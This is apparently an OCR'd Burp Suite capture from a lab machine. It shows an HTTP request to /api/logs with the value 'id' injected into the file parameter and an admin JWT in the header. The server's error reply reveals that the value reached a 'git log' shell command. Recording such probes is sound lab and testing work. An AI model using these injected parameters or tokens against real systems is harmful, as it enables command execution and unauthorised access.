 Send Cancel < ▼ > ▼ Target: http://10
Request
Pretty Raw \n Actions
1 GET /api/logs?file=id HTTP/1.1
2 Host: 10.10.11.120:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MWZkZTFiMDdhMzdmOTA0NjVkOTMwYjgiLCJuYW1l
IjoidGhlYWRtaW4iLCJlbWFpbCI6InRoZWFkbWluQGRhc2l0aC53b3JrcyJ9.K2fiX8ai7BImNycQHMDjwd_TudCK
7T6sTJeBHSzfpSA
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 70
5 ETag: W/"46-rqMT2gornuAbNukFshs4WmtNqy0"
6 Date: Sat, 05 Feb 2022 04:01:49 GMT
7 Connection: close
8
9 {
"killed":false,
"code":128,
"signal":null,
"cmd":"git log --oneline id"
}